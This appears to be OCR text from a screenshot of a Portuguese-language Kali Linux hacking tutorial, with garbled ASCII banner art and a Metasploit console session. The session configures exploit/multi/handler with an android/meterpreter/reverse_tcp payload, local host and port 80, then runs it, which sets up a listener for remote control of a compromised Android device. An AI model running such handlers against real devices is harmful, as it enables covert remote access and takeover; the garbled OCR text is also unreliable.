 [Mozilla Firefox]
asks@kali: ~
09:29 PM
0%
asks@kali: ~
Arquivo Ações Editar Exibir Ajuda
asks@kali: ~ asks@kali: ~ asks@kali: ~ asks@kali: ~ asks@kali: ~
Início brute_direct
```-ooy.if1ghtf0r+ehUser5`
..th3.H1V3.U2VjRFNN.jMh+.`
`MjM~~WE.ARE.se~~MMjMs
+~KANSAS.CITY's~-`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
Python par... virus brutos
=[ metasploit v5.0.99-dev ]
+ -- --=[ 2045 exploits - 1106 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Lixeira
BEOFIA CURSOS
TUTORIAL
Metasploit tip: Search can apply complex filters such as search cve:2009 type:exploit, see all the filters with help search
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST=127.0.0.1
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf5 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf5 exploit(multi/handler) > set lport 80
lport => 80
msf5 exploit(multi/handler) > exploit